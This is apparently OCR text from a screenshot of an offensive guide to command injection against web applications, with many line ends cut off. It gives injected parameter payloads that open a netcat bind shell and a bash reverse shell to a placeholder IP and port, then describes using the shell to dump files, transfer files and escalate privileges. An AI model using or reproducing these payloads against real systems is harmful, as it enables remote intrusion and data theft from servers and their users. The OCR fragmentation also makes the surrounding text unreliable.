
functions.
Command Injection – Remote Execution and Data Harve
Command Injection vulnerability is present (e.g., through
utility on the web application, like a ping command that 
), you can execute arbitrary commands on 
<user_input>
Interactive Shell (Theoretical):
(If netcat is avail
param=; nc -lvp 4444 -e /bin/bash;
outgoing connections are allowed, this creates a reverse 
listening machine).
param=; bash -i >& /dev/tcp/YOUR_IP/YOUR_PORT 0>&1;
common reverse shell technique).
Once a shell is established, you have direct command-li
the server, allowing you to run
,
,
,
to 
ls
cat
grep
find
dump any file, transfer files, or even escalate privileges.
Direct Command Output:
If a full shell isn't possible, you
commands and have their output reflected on the webpa